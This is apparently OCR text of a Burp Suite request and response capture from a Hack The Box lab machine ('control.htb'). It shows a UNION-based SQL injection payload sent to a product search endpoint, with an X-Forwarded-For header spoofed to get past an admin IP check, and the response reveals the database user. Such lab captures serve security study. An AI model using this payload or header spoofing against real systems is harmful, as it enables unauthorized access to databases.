 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://control.htb
10 Connection: close
11 Referer: http://control.htb/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=p'+UNION+SELECT+1,user(),3,4,5,6+#
Response
Pretty Raw Hex Render \n
<td>
1
</td>
<td>
1
</td>
<td>
1
</td>
<td>
0
</td>
</tr>
<tr>
<td>
1
</td>
<td>
manager@localhost